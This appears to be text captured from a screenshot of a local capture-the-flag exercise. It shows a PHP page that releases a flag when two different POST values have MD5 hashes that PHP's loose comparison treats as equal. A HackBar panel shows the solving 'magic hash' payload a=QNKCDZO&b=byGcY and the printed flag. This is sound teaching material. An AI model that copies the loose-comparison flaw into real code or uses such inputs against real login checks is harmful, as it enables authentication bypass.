 localhost:3000/PHP比较.php
<?php
highlight_file(__FILE__);
$num1 = $_POST['a'];
$num2 = $_POST['b'];
if ($num1 !== $num2 && md5($num1) == md5($num2)) {
    echo file_get_contents("flag.txt");
}
else{
    die("你似乎不懂怎么绕过");
}
flag{Hello_World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:3000/PHP%E6%AF%94%E8%BE%83.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=QNKCDZO&b=byGcY
Name
Host
Name
User-Agent